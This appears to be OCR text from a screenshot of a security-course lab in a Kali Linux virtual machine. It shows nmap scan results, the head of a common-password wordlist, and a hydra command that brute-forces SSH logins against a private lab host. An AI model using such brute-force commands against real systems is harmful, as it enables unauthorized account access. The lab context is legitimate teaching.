 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
Changchun Zou
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 08:00:27:98:99:0F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds
┌──(root💀kali)-[~]
└─# cd
┌──(root💀kali)-[~]
└─# ls
Desktop Music password.lst temp websites
Documents nmap-traffic-online-example.pcapng Pictures Templates
Downloads output.txt Public Videos
┌──(root💀kali)-[~]
└─# head password.lst
123456
12345
password
password1
123456789
12345678
1234567890
abc123
computer
tigger
┌──(root💀kali)-[~]
└─# hydra -t 10 -V -l cis6395 -P ./password.lst 10.0.2.5 ssh
Right Ctrl
Type here to search
ENG
10:36 AM
11/8/2021